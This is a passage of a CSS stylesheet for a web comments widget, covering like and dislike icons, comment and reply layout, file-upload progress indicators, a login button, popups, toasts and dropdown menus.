  background: url('data:image/svg+xml,%3Csvg height="16" viewBox="0 0 48 48" width="16" xmlns="http://www.w3.org/2000/svg"%3E%3Cpath d="m3.34712935 22.8555842 5.45197263-10.573161c.73509745-1.271678 2.06235672-4.2824232 3.51213222-4.2824232h18.305758c1.9476378 0 3.3830078.57849476 3.3830078 1.29101894v20.02892816c0 1.1233158-.799747 2.2042421-1.5756832 3.009638l-12.6053622 11.6567657c-1.4805025.0922093-2.452447-.282783-2.9158337-1.1249768-.6950799-1.2632903-.5310974-3.154234-.4290005-3.6205157l2.1175956-10.1419572h-11.50784136c-2.24613106 0-4.08387464.0726838-4.08387464-2.2587259v-2.2890204c0-.5934497.12251624-1.1657048.34712935-1.6955706zm36.31953735-14.8555842h2.6666666c1.4727592 0 2.6666667 1.17525253 2.6666667 2.625v15.75c0 1.4497475-1.1939075 2.625-2.6666667 2.625h-2.6666666c-1.4727592 0-2.6666667-1.1752525-2.6666667-2.625v-15.75c0-1.44974747 1.1939075-2.625 2.6666667-2.625z" fill="%23a6afba" transform="matrix(-1 0 0 1 48 0)"/%3E%3C/svg%3E') no-repeat;
}
body.bc-icons-outlined .bc-comments .bc-comment-dislike:before,
.bc-preview-wrap.bc-icons-outlined .bc-comment-dislike:before {
  background: url('data:image/svg+xml,%3Csvg height="16" viewBox="0 0 48 48" width="16" xmlns="http://www.w3.org/2000/svg"%3E%3Cg fill="none" stroke="%23969A9E" stroke-width="3.344444" transform="translate(2 7)"%3E%3Cpath d="m11.1111265 15.6710938 5.6718102-11.15358339c.7647385-1.3414878 3.6569939-4.51751041 6.5469895-4.51751041h12.1506544c2.0261715 0 7.4921245.09098884 7.4921245.84262763l.0272949 21.64769577c0 1.1849811-.8319949 2.3252457-1.6392189 3.1748546l-13.1136429 12.3204235c-1.5402001.0972713-2.551336-.2983066-3.0334075-1.1867333-.7231074-1.3326397-.5525127-2.3773883-.446299-2.869267l1.9891906-10.5396862c.097874-.5185835-.2431784-1.0183211-.761762-1.1161951-.0584277-.0110273-.1177573-.0165771-.1772166-.0165771h-10.8190967c-2.3367009 0-4.248547.0766739-4.248547-2.3827205v-2.414678c0-.6260277.1274564-1.2296972.3611265-1.7886505z" transform="matrix(-1 0 0 1 53.75 0)"/%3E%3Cpath d="m2.9 0h7.85v23.8027778h-7.85c-1.18741221 0-2.15-.9625878-2.15-2.15v-19.5027778c0-1.18741221.96258779-2.15 2.15-2.15z"/%3E%3C/g%3E%3C/svg%3E') no-repeat;
}
.disliked .bc-comment-dislike:before,
body.bc-icons-outlined .bc-comments .disliked .bc-comment-dislike:before,
.bc-preview-wrap.bc-icons-outlined .disliked .bc-comment-dislike:before {
  background: url('data:image/svg+xml,%3Csvg height="16" viewBox="0 0 48 48" width="16" xmlns="http://www.w3.org/2000/svg"%3E%3Cpath d="m3.34712935 22.8555842 5.45197263-10.573161c.73509745-1.271678 2.06235672-4.2824232 3.51213222-4.2824232h18.305758c1.9476378 0 3.3830078.57849476 3.3830078 1.29101894v20.02892816c0 1.1233158-.799747 2.2042421-1.5756832 3.009638l-12.6053622 11.6567657c-1.4805025.0922093-2.452447-.282783-2.9158337-1.1249768-.6950799-1.2632903-.5310974-3.154234-.4290005-3.6205157l2.1175956-10.1419572h-11.50784136c-2.24613106 0-4.08387464.0726838-4.08387464-2.2587259v-2.2890204c0-.5934497.12251624-1.1657048.34712935-1.6955706zm36.31953735-14.8555842h2.6666666c1.4727592 0 2.6666667 1.17525253 2.6666667 2.625v15.75c0 1.4497475-1.1939075 2.625-2.6666667 2.625h-2.6666666c-1.4727592 0-2.6666667-1.1752525-2.6666667-2.625v-15.75c0-1.44974747 1.1939075-2.625 2.6666667-2.625z" fill="%233da0f0" transform="matrix(-1 0 0 1 48 0)"/%3E%3C/svg%3E') no-repeat;
}
.bc-comment-like .value,
.bc-comment-dislike .value {
  margin-left: 4px;
}
.bc-comment-like .value:empty,
.bc-comment-dislike .value:empty {
  margin-left: 0;
}
.liked .bc-comment-like,
.disliked .bc-comment-dislike {
  color: #2b8fe1;
}

.bc-more-btn {
  width: 24px;
  height: 24px;
  border-radius: 12px;
  margin: -1px 0;
}

.like-tooltip-wrap {
  position: absolute;
  width: 270px;
  left: 0;
  bottom: 100%;
  text-align: left;
  pointer-events: none;
  margin-bottom: 7px;
  z-index: 1;
}
.like-tooltip {
  display: inline-block;
  max-width: 100%;
  font-weight: normal;
  text-align: left;
  font-size: 12px;
  line-height: 16px;
  border-radius: 3px;
  background: rgba(61, 65, 69, 0.93);
  padding: 8px 15px;
  color: #fff;
  z-index: 4;
  text-transform: none;
  pointer-events: none;
  transition: all .15s ease;
  transform: translateY(-10px);
  visibility: hidden;
  opacity: 0;
  cursor: auto;
}
.like-tooltip:after {
  content: '';
  border: solid;
  border-width: 6px 8px;
  border-color: rgba(61, 65, 69, 0.93) transparent transparent;
  display: inline-block;
  position: absolute;
  top: 100%;
  left: 18px;
  right: auto;
  margin: 0 -8px;
}
:hover > .like-tooltip-wrap .like-tooltip {
  transition-delay: .3s;
  transform: translateY(0);
  visibility: visible;
  opacity: 1;
}
:hover > .like-tooltip-wrap.tt-hidden .like-tooltip {
  transition-delay: 0s;
  transform: translateY(-10px);
  visibility: hidden;
  opacity: 0;
}


.bc-comment {
  border-radius: 2px;
  background: transparent;
}
.bc-comment.highlight {
  background: #f0f6fa;
}
.bc-comment .anchor {
  position: absolute;
  top: -60px;
}
.bc-comment-body {
  margin-left: 50px;
  margin-right: 5px;
}
.bc-comment-author-name {
  margin-right: 4px;
}
.bc-comment-date {
  font-size: 13px;
  font-weight: normal;
  white-space: nowrap;
  color: #9DA2A6;
}
.bc-comment-date:hover,
.bc-comment-date:focus {
  color: #9DA2A6;
}
.bc-comment-date:focus {
  text-decoration: none;
}
.bc-comment-text {
  font-size: 15px;
  line-height: 21px;
  word-break: break-word;
  margin-bottom: -1px;
}
.bc-comment-footer {
  line-height: 20px;
  padding-top: 5px;
}
.bc-comment-footer .bc-action-btn {
  color: #9DA2A6;
  -webkit-font-smoothing: antialiased;
  float: none;
}
body.bc-icons-outlined .bc-comments .bc-comment-footer .bc-action-btn,
.bc-preview-wrap.bc-icons-outlined .bc-comment-footer .bc-action-btn {
  font-weight: normal;
  -webkit-font-smoothing: auto;
}
.bc-comment-edit {
  transition: all .2s ease;
}
.bc-comment-edit .bc-comment-form {
  padding: 14px 0;
}
.bc-comment-edit-label {
  font-size: 13px;
  line-height: 18px;
  white-space: nowrap;
  color: #9DA2A6;
  margin-bottom: 2px;
}
.bc-comment .bc-comment-edit-label,
.bc-comment .bc-edit-cancel-btn,
.bc-comment .bc-comment-edit,
.bc-comment.edit .bc-action-btn,
.bc-comment.edit .bc-comment-footer,
.bc-comment.edit .bc-comment-box .bc-comment-reply-content,
.bc-comment.edit .bc-comment-box .bc-comment-file,
.bc-comment.edit .bc-comment-box .bc-comment-text {
  display: none;
}
.bc-comment.edit .bc-comment-edit,
.bc-comment.edit .bc-comment-edit-label {
  display: block;
}
.bc-comment.edit .bc-edit-cancel-btn {
  display: inline;
}
.bc-comment-file-wrap {
  transition: all .2s ease;
  overflow: hidden;
}
.bc-comment-file {
  display: block;
  margin: 6px 0 11px;
}
a.bc-comment-file:hover {
  text-decoration: none;
}
.bc-comment-file-close.close {
  position: absolute;
  top: 0;
  right: 0;
  width: 34px;
  height: 34px;
  border-radius: 17px;
  margin: 0 5px 0 14px;
}
.bc-comment-file-thumb-box {
  /*display: inline-block;*/
  vertical-align: top;
  position: relative;
  max-width: 320px;
}
.bc-comment-form .bc-comment-file-thumb-box {
  border-radius: 2px;
  padding-right: 53px;
  max-width: 100%;
  overflow: hidden;
}
.bc-comment-file-thumb-wrap {
  max-width: 100%;
}
.bc-comment-file-thumb {
  vertical-align: top;
  background: #efefef no-repeat center;
  background-size: cover;
  overflow: hidden;
  position: relative;
  border-radius: 2px;
}
.bc-comment-file-thumb:before {
  content: '';
  position: absolute;
  left: 0; right: 0;
  top: 0; bottom: 0;
  background: #fff;
  visibility: hidden;
  opacity: 0;
  transition: all ease .2s;
}
.bc-comment-thumb {
  float: left;
  margin: 3px 8px 0 0;
  width: 34px;
  height: 34px;
  border-radius: 2px;
  background: #efefef no-repeat center;
  background-size: cover;
}
.file-loading .bc-comment-file-thumb:before {
  visibility: visible;
  opacity: 0.3;
}
.bc-comment-file-image {
  border-radius: 2px;
  max-width: 100%;
}
.bc-comment-reply-file {
  color: #81868a;
}
.bc-comment-file-progress-wrap {
  position: absolute;
  margin: auto;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  transform: scale3d(0, 0, 1);
  visibility: hidden;
  opacity: 0.2;
  transform-origin: 50%;
  transition: all ease .2s;
}
.file-loading .bc-comment-file-progress-wrap {
  transform: scale3d(1, 1, 1);
  visibility: visible;
  opacity: 1;
}
.bc-comment-file-progress-bg {
  fill: rgba(0, 0, 0, .7);
  r: 20px;
}
.bc-comment-file-progress {
  transition: stroke-dashoffset ease .3s, stroke-dasharray ease .3s, stroke-width ease .3s, r ease .3s;
  stroke: #fff;
  stroke-width: 0;
  stroke-linecap: round;
  fill: transparent;
  stroke-width: 1.5px;
  transform: rotateZ(-90deg);
  transform-origin: 50%;
  stroke-dasharray: 106px;
  r: 17px;
}
.file-loading .bc-comment-file-progress {
  animation: upload-circle linear 2s infinite;
  stroke-dasharray: 106px;
  r: 17px;
}
.file-loaded .bc-comment-file-progress {
  animation: upload-circle linear 2s infinite;
  stroke-dashoffset: 0;
  stroke-dasharray: 125px;
  r: 20px;
}
.bc-comment-file-title {
  font-size: 14px;
  line-height: 23px;
  font-weight: 500;
  margin-top: 10px;
  margin-right: 15px;
  color: #000;
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
  display: flex;
}
.bc-comment-file-title .filename {
  overflow: hidden;
  text-overflow: ellipsis
}
.bc-comment-file-title:hover:before{
  text-decoration: underline;
}
.bc-comment-file-label {
  font-size: 13px;
  line-height: 23px;
  color: #70767b;
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
}
.bc-comment-file-loaded {
  display: inline-block;
  vertical-align: top;
  position: relative;
  transition: all .2s ease;
}
.bc-comment-file-loaded:before,
.bc-comment-file-loaded:after {
  content: attr(data-loaded);
  display: inline-block;
}
.bc-comment-file-loaded:before {
  visibility: hidden;
}
.bc-comment-file-loaded:after {
  position: absolute;
  right: 0;
}
.bc-comment-form .bc-comment-files {
  margin: 10px 0 15px;
}
.bc-comment-form .bc-comment-file {
  padding: 0 0 10px;
  margin: 0;
}
.bc-comment-form .bc-comment-file:last-child {
  padding: 3px 0 10px 17px;
}
.bc-comments-footer {
  margin: 0 -15px;
  /*background: #fff;*/
  padding: 7px;
}
.bc-comments-footer-content {
  max-width: 480px;
  margin: 0 auto;
}
.bc-comment-login {
  position: relative;
  text-align: center;
  border-radius: 4px;
  overflow: hidden;
  margin: 10px 0;
}
.bc-comment-login iframe {
  vertical-align: top;
  transform-origin: 0 0;
  transform: scale3d(1, 1.1, 1);
  width: 100% !important;
  opacity: 0.01;
}
.bc-comment-login-btn {
  font-size: 14px;
  line-height: 20px;
  padding: 12px 15px;
  font-weight: 500;
  text-transform: uppercase;
  border-radius: 4px;
  background-color: #4ba3e2;
  color: #fff;
  cursor: pointer;
}
a.bc-bot-open-btn,
a.bc-websites-open-btn,
.bc-website-login-btn {
  margin-top: 25px;
  display: inline-block;
  font-size: 14px;
  line-height: 20px;
  padding: 11px 25px;
  font-weight: 500;
  text-transform: uppercase;
  border-radius: 4px;
  background-color: #3092e6;
  color: #fff;
  cursor: pointer;
}
a.bc-bot-open-btn:hover,
a.bc-websites-open-btn:hover,
.bc-website-login-btn:hover {
  background-color: #2789DE;
  text-decoration: none;
  color: #fff;
}
a.bc-websites-open-btn {
  padding: 11px 35px;
}
.bc-comment-login-btn:before,
.bc-website-login-btn:before,
.bc-bot-open-btn:before {
  display: inline-block;
  content: '';
  width: 20px;
  height: 17px;
  margin-right: 15px;
  vertical-align: top;
  position: relative;
  top: 2px;
  background: url('data:image/svg+xml,%3Csvg height="17" viewBox="0 0 20 17" width="20" xmlns="http://www.w3.org/2000/svg"%3E%3Cpath d="m1.375 7.318c5.369-2.399 8.949-3.98 10.74-4.744 5.114-2.182 6.177-2.561 6.87-2.574.152-.003.493.036.713.22.187.155.238.364.262.511.025.147.055.482.031.744-.277 2.987-1.476 10.235-2.086 13.58-.259 1.416-.767 1.89-1.259 1.937-1.069.101-1.882-.725-2.917-1.422-1.621-1.09-1.636-.811-3.174-1.911-1.376-.983-1.084-2.256-.048-3.36.271-.289 3.799-4.174 3.89-4.573.011-.05.138-.698.03-.796-.107-.098-.606-.101-.72-.075-.163.038-2.447 1.6-6.852 4.686-.735.518-1.401.77-1.997.757-.658-.015-1.923-.382-2.863-.695-1.153-.385-2.07-.588-1.99-1.241.041-.34.498-.688 1.37-1.044z" fill="%23fff" fill-rule="evenodd"/%3E%3C/svg%3E') no-repeat;
}
.bc-arrow-footer {
  position: fixed;
  left: 0;
  bottom: 19px;
  right: 0;
  max-width: 494px;
  margin: 0 auto;
}
.bc-arrow-down {
  position: absolute;
  left: 6px;
  bottom: 0;
  display: inline-block;
  vertical-align: top;
  width: 40px;
  height: 40px;
  border-radius: 20px;
  background-color: #fff;
  box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.07);
  transition: all .15s ease;
  cursor: pointer;
}
.bc-arrow-down.ohide {
  transform: scale3d(0, 0, 1);
}
.bc-arrow-down:before {
  display: inline-block;
  content: '';
  width: 15px;
  height: 16px;
  margin: 12px 12px 12px 13px;
  vertical-align: top;
  position: relative;
  background: url('data:image/svg+xml,%3Csvg height="16" viewBox="0 0 15 16" width="15" xmlns="http://www.w3.org/2000/svg"%3E%3Cg fill="%238397b0" fill-rule="evenodd"%3E%3Crect height="14.666667" rx="1" width="2" x="6.424026"/%3E%3Cpath d="m10.4309644 6.34027176c.5522848 0 1 .44771525 1 1v8.00000004c0 .5522847-.4477152 1-1 1-.55228474 0-.99999999-.4477153-.99999999-1v-8.00000004c0-.55228475.44771525-1 .99999999-1z" transform="matrix(.70710678 .70710678 -.70710678 .70710678 11.073942 -4.054317)"/%3E%3Cpath d="m4.33333333 6.34027176c.55228475 0 1 .44771525 1 1v8.00000004c0 .5522847-.44771525 1-1 1-.55228475 0-1-.4477153-1-1v-8.00000004c0-.55228475.44771525-1 1-1z" transform="matrix(.70710678 -.70710678 -.70710678 -.70710678 9.287987 22.423184)"/%3E%3C/g%3E%3C/svg%3E') no-repeat;
}
.bc-arrow-down.has-new:before {
  margin-top: 13px;
}
.bc-badge {
  display: inline-block;
  font-size: 12px;
  line-height: 16px;
  font-weight: 500;
  padding: 2px 5px 1px 6px;
  min-width: 19px;
  border-radius: 10px;
  background: #4ba3e2;
  color: #fff;
  vertical-align: top;
  text-align: center;
  opacity: 0;
  transition: opacity .2s ease;
}
.bc-arrow-down .bc-badge-wrap {
  pointer-events: none;
  position: absolute;
  width: 200%;
  left: -50%;
  text-align: center;
  top: -12px;
}
.bc-arrow-down.has-new .bc-badge {
  pointer-events: auto;
  opacity: 1;
}


.bc-comment-box,
.bc-comment-deleted {
  transition: all .2s ease;
}
.bc-comment.deleted .bc-comment-box {
  opacity: 0;
  visibility: hidden;
  pointer-events: none;
}
.bc-comment-deleted {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  margin: auto 15px auto 56px;
  height: 20px;
  line-height: 20px;
  color: #9DA2A6;
  opacity: 0;
  visibility: hidden;
  pointer-events: none;
}
.bc-comment-deleted.moder-deleted {
  height: 40px;
}
.bc-comment.deleted .bc-comment-deleted {
  opacity: 1;
  visibility: visible;
  pointer-events: auto;
}
.bc-restore-btn,
.bc-delete-all-btn {
  cursor: pointer;
}

.bc-comment-reply-wrap,
.bc-comment-edit-wrap {
  transition: all .2s ease;
  overflow: hidden;
}
.bc-comment-reply {
  padding-top: 25px;
  padding-left: 56px;
  position: relative;
}
.bc-comment-reply-icon {
  position: absolute;
  display: inline-block;
  width: 17px;
  height: 14px;
  left: 20px;
  top: 42px;
  background-image: url("data:image/svg+xml,%3Csvg width='17' height='14' viewBox='0 0 17 14' xmlns='http://www.w3.org/2000/svg'%3E%3Cg fill='none' fill-rule='evenodd' transform='translate(1 -1.5)'%3E%3Cpath d='m0 13v-2c0-2.209 1.791-4 4-4h9' stroke='%23c0c0c0' stroke-linecap='round' stroke-linejoin='bevel' stroke-width='2'/%3E%3Cg fill='%23c0c0c0'%3E%3Cpath d='m12.763 5.274c0.418-0.0230.7770.2970.80.7150.0020.0280.0020.056 0 0.085l-0.379 6.779c-0.0270.483-0.4120.868-0.8950.895-0.4180.023-0.777-0.297-0.8-0.715-0.002-0.028-0.002-0.056 0-0.085l0.379-6.779c0.027-0.4830.412-0.8680.895-0.895z' transform='matrix(.707 .707 -.707 .707 10.394 -6.072)'/%3E%3Cpath d='m12.7630.394c0.418-0.0230.7770.2970.80.7150.0020.0280.0020.056 0 0.085l-0.379 6.779c-0.0270.483-0.4120.868-0.8950.895-0.4180.023-0.777-0.297-0.8-0.715-0.002-0.028-0.002-0.056 0-0.085l0.379-6.779c0.027-0.4830.412-0.8680.895-0.895z' transform='matrix(.707 -.707 -.707 -.707 6.943 16.763)'/%3E%3C/g%3E%3C/g%3E%3C/svg%3E");
}
.bc-comment-new-reply .bc-comment-reply-icon {
  top: 32px;
}
.bc-input-field + .bc-input-field {
  margin-top: 7px;
}
.bc-comment-delete {
  margin-left: 7px;
}
.bc-reply-form {
  margin-top: 5px;
}
.bc-reply-form .form-group:last-child,
.bc-comment-form .form-group:last-child {
  margin-bottom: 0;
}
.bc-comment-header {
  font-size: 13px;
  line-height: 22px;
  font-weight: 500;
  text-transform: uppercase;
  color: #000;
}



.bc-back {
  padding: 18px 19px;
  vertical-align: top;
  margin: 0 0 0 -15px;
  cursor: pointer;
}
.bc-back:before {
  position: relative;
  top: 2px;
  content: '';
  display: inline-block;
  width: 18px;
  height: 16px;
  background: url('/img/translations/icons.png?8') no-repeat -5px -105px;
}
@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {
  .bc-back:before {
    background-image: url('/img/translations/icons_2x.png?8');
    background-size: 26px 752px;
  }
}

.bc-subheader {
  font-size: 16px;
  font-weight: 500;
  padding: 15px 0;
  margin: 0;
}
.bc-subheader .bc-badge {
  font-size: 12px;
  line-height: 18px;
  padding: 3px 7px 2px;
  min-width: 19px;
  margin-left: 7px;
}

.bc-section-block {
  padding: 20px 15px 0 56px;
}
.bc-actions {
  display: inline-block;
  margin-left: -13px;
}
.bc-action-item {
  display: block;
  position: relative;
  padding: 11px 40px 11px 58px;
  font-weight: 500;
}
/*.bc-action-item:hover {
  text-decoration: none;
}
.bc-action-item .bc-action-label:hover {
  text-decoration: underline;
}*/
.bc-action-item:before {
  position: absolute;
  top: 4px;
  left: 6px;
  display: inline-block;
  width: 32px;
  height: 32px;
  content: '';
  background: url('/img/translations/icons.png?8') no-repeat -10px -548px;
}
@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {
  .bc-action-item:before {
    background-image: url('/img/translations/icons_2x.png?8');
    background-size: 26px 752px;
  }
}
.action-share:before {
  background-position: 6px -453px;
}
.action-edit:before {
  background-position: 4px -485px;
}
.action-team:before {
  background-position: 1px -514px;
}

.arrow-link {
  font-size: 15px;
  font-weight: 500;
  cursor: pointer;
}
.arrow-link:after {
  display: inline-block;
  width: 8px;
  height: 12px;
  content: '';
  background: url('/img/translations/icons.png?8') no-repeat -10px -548px;
  margin-left: 7px;
  vertical-align: -1px;
}
@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {
  .arrow-link:after {
    background-image: url('/img/translations/icons_2x.png?8');
    background-size: 26px 752px;
  }
}

.form-group .input {
  direction: ltr;
  unicode-bidi: isolate;
}
.form-group.rtl {
  text-align: right;
}
.form-group.rtl .input {
  direction: rtl;
}

.fill {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
}

.fullname {
  font-weight: 500;
  border-bottom: 1px solid #de8833;
}
.my.fullname {
  border-bottom: 3px double #de8833;
}
a.fullname:hover {
  text-decoration: none;
  border-bottom-color: inherit;
}

.close {
  position: relative;
  width: 22px;
  height: 22px;
  opacity: 1;
}
.close:hover {
  opacity: 1;
}
.close:before,
.close:after {
  display: inline-block;
  position: absolute;
  background: #c0c0c0;
  left: 50%;
  top: 50%;
  content: '';
  width: 16px;
  height: 2px;
  margin: -1px 0 0 -8px;
  border-radius: 1px;
  transform: rotateZ(45deg) scaleY(.95);
  transition: background-color .2s ease;
}
.close:after {
  transform: rotateZ(-45deg) scaleY(.95);
}
.close:hover:before,
.close:hover:after {
  background: #a8a8a8;
}

.ohide {
  opacity: 0;
  visibility: hidden;
  pointer-events: none;
}

.shide {
  opacity: 0;
  visibility: hidden;
  pointer-events: none;
  padding-top: 0 !important;
  padding-bottom: 0 !important;
  margin-top: 0 !important;
  margin-bottom: 0 !important;
  height: 0 !important;
}

.sxhide {
  opacity: 0;
  visibility: hidden;
  pointer-events: none;
  padding-left: 0 !important;
  padding-right: 0 !important;
  margin-left: 0 !important;
  margin-right: 0 !important;
  width: 0 !important;
}

.no-transition,
.no-transition * {
  transition: none !important;
}

.popup-buttons .btn-link {
  padding: 8px 12px 6px;
  border-radius: 2px;
}
.popup-buttons .btn-link + .btn-link {
  margin-left: 2px;
}
.popup-buttons .btn-link:hover {
  background: #e6f1f7;
  text-decoration: none;
}
.popup-buttons .btn-link:active {
  background: #d4e6f1;
}
.popup-buttons .btn-link:focus {
  text-decoration: none;
}
.btn.disabled,
.btn[disabled],
.popup-buttons .btn-link.disabled,
.popup-buttons .btn-link[disabled] {
  color: #b5d1e6;
  opacity: 1;
}

.toast-container {
  position: fixed;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  padding: 0 45px;
  margin: auto;
  display: flex;
  align-items: center;
  justify-content: center;
  transition: all .2s ease;
  pointer-events: none;
}
.toast {
  max-width: 270px;
  max-height: 270px;
  background: rgba(61, 65, 69, 0.93);
  color: #fff;
  padding: 10px 24px;
  border-radius: 4px;
  font-size: 14px;
  line-height: 18px;
  text-align: center;
}

.input {
  white-space: pre-wrap;
  position: relative;
  z-index: 0;
}
.input.empty[data-placeholder] {
  position: relative;
}
.input.empty[data-placeholder]:before {
  position: absolute;
  left: 0;
  right: 0;
  content: attr(data-placeholder);
  transition: color .2s ease;
  color: #919699;
  font-weight: normal;
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
  pointer-events: none;
  z-index: -1;
}
.input.empty[data-placeholder]:focus:before {
  color: #ccc;
}
input.bc-form-control,
textarea.bc-form-control,
.input.bc-form-control {
  padding-left: 0;
  padding-right: 0;
  border: none;
  height: auto;
  resize: none;
  box-shadow: inset 0 -1px 0 #f0f0f0;
  transition: box-shadow .2s ease, color .2s ease;
}
input.bc-form-control + .bc-form-control-underline {
  box-shadow: 0 -1px 0 #f0f0f0;
  transition: box-shadow .2s ease;
  margin-bottom: -2px;
  height: 2px;
}
input.bc-form-control[readonly],
textarea.bc-form-control[readonly],
.input.bc-form-control[readonly],
input.bc-form-control[disabled],
textarea.bc-form-control[disabled],
.input.bc-form-control[disabled] {
  cursor: auto;
  background: #fff;
}
input.bc-form-control:focus,
textarea.bc-form-control:focus,
.input.bc-form-control:focus {
  box-shadow: inset 0 -2px 0 #39ade7;
}
input.bc-form-control:focus + .bc-form-control-underline {
  box-shadow: 0 -2px 0 #39ade7;
}
input.bc-form-control[readonly]:focus,
textarea.bc-form-control[readonly]:focus,
.input.bc-form-control[readonly]:focus,
input.bc-form-control[disabled]:focus,
textarea.bc-form-control[disabled]:focus,
.input.bc-form-control[disabled]:focus {
  box-shadow: inset 0 -1px 0 #f0f0f0;
}
.input.bc-form-control {
  word-break: break-word;
  overflow: auto;
  -webkit-overflow-scrolling: touch;
}
.input.bc-form-control::-webkit-scrollbar {
  display: none;
}

.login-popup-container section {
  line-height: 23px;
  max-width: 600px;
}
.login-popup-container h2 {
  font-size: 24px;
  margin-top: 15px;
  margin-bottom: 15px;
}
.login-popup-container p {
  margin-bottom: 18px;
}
.login-popup-container p.help-block {
  margin-top: 18px;
  margin-bottom: -7px;
}
.login-popup-container .form-control {
  max-width: 280px;
}

.dots-animated:after {
  position: absolute;
  display: inline-block;
  animation: dotty steps(1, end) 1s infinite;
  content: '...';
}

@-webkit-keyframes dotty {
  0%, 100% { content: '';    }
  25%      { content: '.';   }
  50%      { content: '..';  }
  75%      { content: '...'; }
}
@keyframes dotty {
  0%, 100% { content: '';    }
  25%      { content: '.';   }
  50%      { content: '..';  }
  75%      { content: '...'; }
}

@-webkit-keyframes upload-circle {
  from { transform: rotateZ(-90deg); }
  to   { transform: rotateZ(270deg); }
}
@keyframes upload-circle {
  from { transform: rotateZ(-90deg); }
  to   { transform: rotateZ(270deg); }
}

.input-group .input-dropdown {
  display: table-cell;
  position: relative;
}
.input-dropdown .form-control {
  height: auto;
  border: transparent;
  background: transparent;
  color: #222;
  overflow: hidden;
  text-overflow: ellipsis;
  padding: 11px 16px 11px 1px;
  margin-left: -1px;
  border-radius: 0 !important;
  transition: color .2s ease;
}
.form-control::-webkit-input-placeholder {
  transition: color .2s ease;
  color: #999;
}
.form-control::-moz-placeholder {
  transition: color .2s ease;
  color: #999;
}
.form-control:-ms-input-placeholder {
  transition: color .2s ease;
  color: #999;
}
.form-control:focus::-webkit-input-placeholder {
  color: #ccc;
}
.form-control:focus::-moz-placeholder {
  color: #ccc;
}
.form-control:focus:-ms-input-placeholder {
  color: #ccc;
}
.has-section-status .input-dropdown .form-control {
  padding-right: 50px;
}


.progress-bar {
  width: 0;
  transition: width .4s linear, box-shadow .3s ease;
}
.progress-bar.no-transition {
  transition: none;
}
.progress-bar.no-shown {
  box-shadow: inset 0 0 0 #39ade7;
}

header .progress-bar {
  position: absolute;
  z-index: 1;
  bottom: 0;
  height: 3px;
  box-shadow: inset 0 -2px 0 #39ade7;
}

.btn-inactive {
  cursor: auto;
  pointer-events: none;
}

.popup-form {
  margin: 25px 0 0;
  overflow: visible !important;
}


.popup-container {
  position: fixed;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background: rgba(0,0,0,.6);
  z-index: 101;
  display: -webkit-flex;
  display: flex;
  justify-content: center;
  align-items: center;
  overflow: auto;
  -webkit-overflow-scrolling: touch;
}
.popup {
  max-width: 100%;
  word-wrap: break-word;
  margin: 15px;
  border-radius: 4px;
  background: #fff;
  box-shadow: 0 0 12px rgba(0, 0, 0, .3);
}
.popup section {
  position: relative;
  padding-bottom: 40px;
}
.popup h4 {
  font-size: 18px;
  margin: 5px 0 18px;
}
.popup h4 ~ h4 {
  margin-top: 25px;
}
.popup-body {
  padding: 20px 24px;
}
.login-popup-container .popup-body {
  padding: 15px 25px 25px;
}
@media (min-width: 560px) {
  .popup {
    margin: 50px;
  }
  .popup-body {
    padding: 30px 35px;
  }
  .login-popup-container .popup-body {
    padding: 50px 60px;
  }
}
@media (min-width: 768px) {
  .popup {
    max-width: 600px;
  }
}
.popup .popup-text {
  margin: 0;
  font-size: 16px;
  line-height: 19px;
  position: relative;
  min-width: 160px;
  z-index: 1;
}
.popup .checkbox-item-block {
  padding: 0;
  margin: 15px 0 0;
}
.popup .popup-buttons {
  margin: -17px -15px -10px;
  position: absolute;
  right: 0;
  bottom: 0;
}



.form-group label,
.popup-text b,
.bc-markdown strong {
  font-weight: 500;
}
.form-group-buttons {
  margin-top: 30px;
}


a.bc-header-right-btn,
button.bc-header-right-btn {
  font-size: 12px;
  line-height: 14px;
  padding: 4px 10px 3px;
  margin: 1px 0 1px 7px;
  border-radius: 3px;
  position: relative;
  float: right;
  z-index: 1;
}

.bc-dropdown-wrap {
  position: relative;
}
.bc-dropdown.dropdown-toggle {
  cursor: pointer;
}
.bc-dropdown-wrap span.dropdown-menu {
  left: auto;
  right: 0;
  margin: 4px 1px -2px 0;
  border: 1px solid rgba(0, 0, 0, .06);
  box-shadow: 0 1px 2px rgba(0,0,0,0.07);
  border-radius: 4px;
  overflow: hidden;
  min-width: 150px;
}
.bc-dropdown-wrap.top span.dropdown-menu {
  top: auto;
  bottom: 100%;
}
.bc-dropdown-wrap span.dropdown-menu > ul.dropdown-menu {
  position: static;
  display: block;
  float: none;
  border: none;
  box-shadow: none;
  font-size: 14px;
  line-height: 1.42857143;
  border-radius: 0;
  min-width: 0;
  margin: 0 -20px 0 0;
  padding: 7px 20px 7px 0;
  max-height: 235px;
  overflow: auto;
  -webkit-overflow-scrolling: touch;
}
.bc-dropdown-wrap ul.dropdown-menu > li > .bc-dropdown-item {
  display: block;
  cursor: pointer;
  padding: 6px 15px;
  margin: 0;
  position: relative;
  color: #222;
}
.bc-dropdown-wrap ul.dropdown-menu > li > .bc-dropdown-item:hover,
.bc-dropdown-wrap ul.dropdown-menu > li > .bc-dropdown-item:focus {
  background-color: #f4f4f4;
  color: #222;
}
.bc-dropdown-wrap ul.dropdown-menu > li.selected > .bc-dropdown-item:after {
  content: '';
  display: inline-block;
  position: absolute;
  pointer-events: none;
  bottom: 0;
  right: 0;
  top: 0;
  margin: auto 13px;
  width: 15px;
  height: 12px;
  background-image: url('data:image/svg+xml,%3Csvg viewBox="0 0 15 12" width="15" height="12" xmlns="http://www.w3.org/2000/svg"%3E%3Cpath d="M 2 6 L 5.5 9.5 L 13 3" stroke="%23228fe1" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/%3E%3C/svg%3E');
}
.bc-dropdown-wrap ul.dropdown-menu > li.disabled > .bc-dropdown-item {
  color: #9DA2A6;
  pointer-events: none;
  cursor: auto;
}
.bc-action-btn span.dropdown-menu {
